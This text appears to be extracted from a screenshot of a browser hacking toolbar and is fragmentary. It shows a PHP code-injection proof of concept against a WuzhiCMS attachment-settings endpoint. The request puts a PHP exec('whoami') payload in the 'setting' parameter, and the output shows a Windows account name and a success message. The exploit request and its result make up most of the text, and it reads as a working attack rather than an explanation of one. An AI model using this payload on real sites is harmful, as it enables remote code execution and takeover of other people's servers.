 169.254.59.7/index.php?m=attachment&f=index&v=set&_su=wuzhicms&submit=1&setting=<?php echo exec("whoami");?>
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://1 7/index.php?m=attachment&f=index&v=set&_su=wuzhicms&submit=1&setting=<?php echo exec("whoami");?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
win-23u8h3dssvn\lian
操作成功！
[ 返回上一页 ]